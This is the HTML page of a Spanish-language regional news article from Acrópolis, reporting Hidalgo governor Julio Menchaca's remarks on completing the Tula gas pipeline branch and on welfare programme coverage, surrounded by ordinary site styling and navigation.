						background-image: none !important;
					}
				}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-180x180.png" /><meta name="msapplication-TileImage" content="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-270x270.png" /><link rel="canonical" href="https://revistaacropolis.com/index.php/reactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca/empresarial/"/><meta name="description" content="El gobernador Julio Menchaca Salazar consideró que el proyecto de conclusión del ramal Tula del gasoducto que se encuentra entre el estado y la Ciudad de México, que recientemente fue anunciado efectuará el gobierno federal, es &quot;una infraestructura más de soporte para el impulso de a la activid"/><meta property="og:locale" content="es_ES"/><meta property="og:site_name" content="ACRÓPOLIS"/><meta property="og:title" content="Reactivación de ramal Tula de gasoducto, impulso económico, dice Menchaca"/><meta property="og:url" content="https://revistaacropolis.com/index.php/reactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca/empresarial/"/><meta property="og:type" content="article"/><meta property="og:image" content="https://revistaacropolis.com/wp-content/uploads/2023/03/31-9.png"/><meta property="og:description" content="El gobernador Julio Menchaca Salazar consideró que el proyecto de conclusión del ramal Tula del gasoducto que se encuentra entre el estado y la Ciudad de México, que recientemente fue anunciado efectuará el gobierno federal, es &quot;una infraestructura más de soporte para el impulso de a la activid"/><meta name="twitter:title" content="Reactivación de ramal Tula de gasoducto, impulso económico, dice Menchaca"/><meta name="twitter:url" content="https://revistaacropolis.com/index.php/reactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca/empresarial/"/><meta name="twitter:description" content="El gobernador Julio Menchaca Salazar consideró que el proyecto de conclusión del ramal Tula del gasoducto que se encuentra entre el estado y la Ciudad de México, que recientemente fue anunciado efectuará el gobierno federal, es &quot;una infraestructura más de soporte para el impulso de a la activid"/><meta name="twitter:image" content="https://revistaacropolis.com/wp-content/uploads/2023/03/31-9.png"/><meta name="twitter:card" content="summary_large_image"/><meta itemprop="name" content="Reactivación de ramal Tula de gasoducto, impulso económico, dice Menchaca"/><meta itemprop="description" content="El gobernador Julio Menchaca Salazar consideró que el proyecto de conclusión del ramal Tula del gasoducto que se encuentra entre el estado y la Ciudad de México, que recientemente fue anunciado efectuará el gobierno federal, es &quot;una infraestructura más de soporte para el impulso de a la activid"/><meta itemprop="image" content="https://revistaacropolis.com/wp-content/uploads/2023/03/31-9.png"/>
<style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-ME743202GN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-ME743202GN')</script> </head><body class="post-template-default single single-post postid-2476 single-format-standard theme-body sfsi_actvite_theme_silver group-blog header-image elementor-default elementor-kit-15460"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="wp-custom-header" class="wp-custom-header"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" data-src="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp" width="2560" height="640" alt="" data-srcset="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp 2560w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-300x75.webp 300w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1024x256.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-768x192.webp 768w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1536x384.webp 1536w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-2048x512.webp 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" decoding="async" /></div><header id="masthead" class="site-header"><nav class="navbar navbar-expand-lg d-block"><div class="navbar-head" ><div class="container"><div class="row navbar-head-row align-items-center"><div class="col-lg-4"><div class="site-branding navbar-brand"><h2 class="site-title"><a href="https://revistaacropolis.com/" rel="home">ACRÓPOLIS</a></h2><p class="site-description">Hidalgo desde las Alturas</p></div></div></div></div></div><div class="navigation-bar" id="sticky-navigation-bar"><div class="navigation-bar-top"><div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Alternar navegación"></button>
<span class="search-toggle"></span></div><div class="search-bar"><div class="container"><div class="search-block off"><form action="https://revistaacropolis.com/" method="get" class="search-form">
<label class="assistive-text"> Buscar </label><div class="input-group">
<input type="search" value="" placeholder="Buscar" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Buscar</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation" class="main-navigation nav-uppercase" role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://revistaacropolis.com">Inicio</a></li><li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170"><a href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></li><li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-235"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a><ul class="sub-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/bomboreportera/">Bomboreportera Acrópolis</a></li><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/comunicados/">Comunicados</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://revistaacropolis.com/index.php/categorias/columnas/">COLUMNAS</a></li><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://revistaacropolis.com/index.php/categorias/reportajes_especiales/">REPORTAJES ESPECIALES</a></li><li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://revistaacropolis.com/index.php/categorias/fotoyvideo/">FOTO Y VIDEO</a></li><li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3935"><a href="https://revistaacropolis.com/index.php/categorias/seguridadyjusticia/">SEGURIDAD Y JUSTICIA</a></li><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a target="_blank" rel="noopener">Revistas</a><ul class="sub-menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a target="_blank" rel="noopener" href="https://heyzine.com/flip-book/fda182121d.html">Acrópolis</a></li><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a target="_blank" rel="noopener" href="http://revistaacropolis.com/wp-content/uploads/2023/11/RevistaateneaNOV2023.htm">Atenea</a></li></ul></li><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a target="_blank" rel="noopener" href="http://atenea.revistaacropolis.com/">Portal Atenea</a></li><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a target="_blank" rel="noopener" href="https://arque.revistaacropolis.com/">Portal Arqué</a></li></ul></div></div><div class="nav-search">
<span class="search-toggle"></span></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://revistaacropolis.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://revistaacropolis.com/index.php/categorias/empresarial/" itemprop="item"><span itemprop="name">EMPRESARIAL</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Reactivación de ramal Tula de gasoducto, impulso económico, dice Menchaca</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content" class="site-content "><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="col-lg-8 content-area"><main id="main" class="site-main"><div class="post-2476 post type-post status-publish format-standard has-post-thumbnail hentry category-empresarial tag-gasoducto tag-menchaca tag-ramal-tula"><figure class="post-featured-image page-single-img-wrap"><div class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/03/31-9.png.webp');"></div></figure><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-39" href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></div></div><header class="entry-header"><h1 class="entry-title">Reactivación de ramal Tula de gasoducto, impulso económico, dice Menchaca</h1><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/reactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca/empresarial/" title="Reactivación de ramal Tula de gasoducto, impulso económico, dice Menchaca">31 de marzo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/gerardo-avila/">Gerardo Ávila</a></div></div></header><div class="entry-content"><p>El gobernador Julio Menchaca Salazar <strong>consideró que el proyecto de conclusión del ramal Tula del gasoducto que se encuentra entre el estado y la Ciudad de México, que recientemente fue anunciado efectuará el gobierno federal, es &#8220;una infraestructura más de soporte para el impulso de a la actividad económica</strong> en Hidalgo&#8221; y la aceptación de nuevas empresas.</p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;Teniendo cerca ese conducto (de gas) pueden haber la disposición para las empresas que cerca se instalen&#8221;, afirmó tras acudir a la imaginación del C4 de Pachuca.</p></blockquote><p>El mandatario expuso que <strong>la inversión es por parte de una empresa privada y también del gobierno en el caso del pago por derecho de vía.</strong></p><figure class="wp-block-pullquote"><blockquote><p>&#8220;Para nosotros es, además de nuestra ubicación geográfica, de las comunicaciones, del aeropuerto Felipe Ángeles, infraestructura para lo que ya ha mencionado el presidente: el crecimiento de la zona metropolitana de la ciudad de México viene hacia Hidalgo, entonces tener los servicios que requiere ese impacto económico es fundamental para poder estar aceptando empresas y activar de una manera potencial la actividad económica&#8221;, expreso.</p></blockquote></figure><p>Sin embargo, <strong>reconoció que no ha tocado el tema de la conclusión del ramal del gasoducto con el presidente Andrés Manuel López Obrador.</strong></p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;Vi al presidente recientemente, pero no se te cueste toco este tema, está pendiente un acuerdo donde hay otros temas de interés del estado que en el momento en el que nos convoque estamos listos&#8221;, expuso.</p></blockquote><p>Ayer, <strong>la agencia de noticias Reuters informó que la empresa canadiense ATCO acordó transferir a México la propiedad del gasoducto no terminado que estaba inmerso en una disputa con la estatal Comisión Federal de Electricidad (CFE).</strong></p><p>La CFE tuvo que pagar en 2021 a afirman norteamericana alrededor de 100 millones de dólares en concepto de daños, intereses y honorarios legales por el gasoducto Ramal Tula, ubicado en Hidalgo.</p><div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow"><ul class="wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-22158 post type-post status-publish format-standard has-post-thumbnail hentry category-educacion tag-arquitectos tag-cah tag-hidalgo tag-pachuca"><div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><figure class="wp-block-post-featured-image"><a href="https://revistaacropolis.com/index.php/colegio-de-arquitectos-de-hidalgo-celebra-asambleas-anuales/educacion/" target="_self"  ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1280" height="854" data-src="https://revistaacropolis.com/wp-content/uploads/2026/01/IMG_1846.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Colegio de Arquitectos de Hidalgo celebra asambleas anuales" style="object-fit:cover;" data-srcset="https://revistaacropolis.com/wp-content/uploads/2026/01/IMG_1846.jpeg 1280w, https://revistaacropolis.com/wp-content/uploads/2026/01/IMG_1846-300x200.jpeg 300w, https://revistaacropolis.com/wp-content/uploads/2026/01/IMG_1846-1024x683.jpeg 1024w, https://revistaacropolis.com/wp-content/uploads/2026/01/IMG_1846-768x512.jpeg 768w, https://revistaacropolis.com/wp-content/uploads/2026/01/IMG_1846-600x400.jpeg 600w" data-sizes="(max-width: 1280px) 100vw, 1280px" /></a></figure></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 class="wp-block-post-title has-small-font-size"><a href="https://revistaacropolis.com/index.php/colegio-de-arquitectos-de-hidalgo-celebra-asambleas-anuales/educacion/" target="_self" >Colegio de Arquitectos de Hidalgo celebra asambleas anuales</a></h2></div></div></li><li class="wp-block-post post-22153 post type-post status-publish format-standard has-post-thumbnail hentry category-sociedad tag-dif tag-hidalgo tag-morena tag-tula-de-allende"><div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex"><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><figure class="wp-block-post-featured-image"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" target="_self"  ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1600" height="1066" data-src="https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables" style="object-fit:cover;" data-srcset="https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM.jpeg 1600w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-300x200.jpeg 300w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-1024x682.jpeg 1024w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-768x512.jpeg 768w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-1536x1023.jpeg 1536w, https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-600x400.jpeg 600w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></a></figure></div><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%"><h2 class="wp-block-post-title has-small-font-size"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" target="_self" >DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables</a></h2></div></div></li></ul></div><p><strong>ACUERDAN CUBRIR PROGRAMAS</strong></p><p>Tras reunirse ayer con Ariadna Montiel Reyes, titular de la Secretaría del Bienestar federal, Menchaca Salazar dijo que entre esa dependencia y el gobierno estatal acordaron que cubrirán progresivamente programas para las personas de 30 a 64 años de edad, sector que no cuenta no con ese esquemas.</p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;Esa y otra combinación para evitar duplicidades (acordamos), pero sobre todo para ampliar el número de beneficiarios&#8221;, expuso.</p></blockquote><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" alt='Gerardo Ávila' data-src='https://revistaacropolis.com/wp-content/litespeed/avatar/b2415c9b23fdd4b826fc55a7d7056f5f.jpg?ver=1768937259' data-srcset='https://revistaacropolis.com/wp-content/litespeed/avatar/e1210ad7bd87e7b364eb4d8683dbc6dc.jpg?ver=1768937259 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://revistaacropolis.com/index.php/author/gerardo-avila/" class="vcard author" rel="author"><span class="fn">Gerardo Ávila</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Editor general, reportero</p></div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://revistaacropolis.com/index.php/reactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca/empresarial/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Comparte se te ha gustado</div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Reactivaci%C3%B3n%20de%20ramal%20Tula%20de%20gasoducto%2C%20impulso%20econ%C3%B3mico%2C%20dice%20Menchaca https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Freactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca%2Fempresarial%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" 